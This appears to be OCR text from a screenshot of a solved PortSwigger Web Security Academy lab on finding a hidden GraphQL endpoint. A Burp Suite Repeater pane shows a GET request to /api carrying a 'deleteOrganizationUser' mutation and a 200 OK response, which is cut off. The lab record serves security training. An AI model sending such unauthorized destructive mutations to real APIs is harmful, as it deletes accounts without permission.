 0aa9009603b444b280207b2b00e600d1.web-security-academy.net
inux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin…
Web Security
Academy
Finding a hidden GraphQL endpoint
Back to lab description
Congratulations, you solved the lab!
Burp Suite Professional v2022.8.5 - Temporary Project - licensed to osopooh
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × +
Send Cancel < > Target: https://0aa9009603b444b280207b2b00e600d1.web-se
Request
Pretty Raw Hex \n
1 GET /api?query=
mutation{deleteOrganizationUser(input:{id:3}){user{id}}}
HTTP/2
2 Host:
0aa9009603b444b280207b2b00e600d1.web-security-academy.ne
t
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=YKSzSSOnzZyRPlniEVffUOkoI830c6G9;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 97
6
7 {
8 "data":{
9 "deleteOrganizationUser":{
R
R
R
R
R